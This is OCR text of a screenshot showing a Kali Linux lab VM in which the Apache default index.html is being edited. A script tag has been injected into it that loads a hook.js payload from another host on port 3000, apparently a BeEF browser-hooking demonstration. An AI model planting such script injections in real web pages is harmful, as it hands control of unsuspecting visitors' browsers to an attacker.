 Kali-Linux-2016.1-vm-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Home
Kali-Linux-2016.1-vm-am...
Type here to search
My Computer
Kali-Linux-2016.1-vm-
Shared VMs
Activities gedit Tue 07:31
Open
index.html
/var/www/html
Save
}
</style>
</head>
<body>
<script src="http://192.168.213.128:3000/hook.js"></script>
<div class="main_page">
<div class="page_header floating_element">
<img src="/icons/openlogo-75.png" alt="Debian Logo" class="floating_element"/>
<span class="floating_element">
Apache2 Debian Default Page
</span>
</div>
<!-- <div class="table_of_contents floating_element">
<div class="section_header section_header_grey">
TABLE OF CONTENTS
</div>
<div class="table_of_contents_item floating_element">
<a href="#about">About</a>
</div>
<div class="table_of_contents_item floating_element">
<a href="#changes">Changes</a>
</div>
<div class="table_of_contents_item floating_element">
<a href="#scope">Scope</a>
</div>
<div class="table_of_contents_item floating_element">
<a href="#files">Config files</a>
HTML Tab Width: 8 Ln 189, Col 1 INS
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG
19:31
18/12/2018